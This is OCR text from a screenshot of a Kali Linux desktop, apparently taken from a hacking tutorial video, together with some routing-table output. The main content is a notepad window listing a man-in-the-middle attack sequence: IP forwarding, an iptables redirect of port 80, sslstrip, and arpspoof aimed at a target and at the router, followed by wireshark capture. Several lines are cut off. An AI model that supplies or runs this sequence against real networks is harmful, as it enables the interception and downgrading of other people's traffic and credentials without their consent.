 *Untitled 1 - Mou...
[kali@kali: ~]
kali@kali: ~
kali@kali: ~
kali@kali: ~
09:58 PM
0%
*Untitled 1 - Mousepad
File Edit Search View Document Help
sudo echo "1" > /proc/sys/net/ipv4/ip_forward
sudo iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port <yourListenPort>
sudo sslstrip -l <yourListenPort>
sudo arpspoof -i <yourNetworkdDevice> -t <your
sudo arpspoof -i <yourNetworkdDevice> -t <theRo
sudo wireshark -i eth0
File Actions
kali@kali
kali@kali:~$
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo route -n
[sudo] password for kali:
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref U
se Iface
0.0.0.0 192.168.8.1 0.0.0.0 UG 100 0
0 eth0
192.168.8.0 0.0.0.0 255.255.255.0 U 100 0
0 eth0
kali@kali:~$
Firefox ESR
evillimiter
index.html
AiR
KALI LINUX